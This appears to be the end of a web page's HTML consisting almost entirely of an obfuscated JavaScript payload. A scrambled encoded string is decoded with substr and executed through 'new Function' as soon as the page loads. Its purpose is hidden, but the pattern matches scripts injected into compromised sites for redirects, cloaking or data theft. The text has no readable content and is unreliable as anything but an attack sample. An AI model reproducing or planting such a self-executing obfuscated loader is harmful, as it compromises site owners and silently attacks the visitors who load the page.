58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();</script></body></html>